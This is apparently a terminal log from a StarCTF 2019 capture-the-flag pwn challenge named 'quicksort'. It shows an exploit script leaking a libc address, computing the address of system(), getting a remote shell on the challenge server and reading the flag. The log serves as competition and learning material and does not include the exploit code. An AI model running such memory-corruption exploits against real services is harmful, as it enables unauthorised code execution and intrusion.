 ctf@ctf:~/Documents/StarCTF2019/pwn/quicksort/quicksort$ python2 exploit-quicksort.py
[+] Opening connection to 34.92.96.238 on port 10000: Done
leaked libc address is 4158300752
which is 0xf7daa250
libc base addr = 0xf7d7d000
system addr = 0xf7db7da0
[*] Switching to interactive mode
Here is the result:
1647259439 1932488297
$ ls
chall
flag
pwn
$ cat flag
*CTF{lSkR5u3LUh8qTbaCINgrjdJ74iE9WsDX}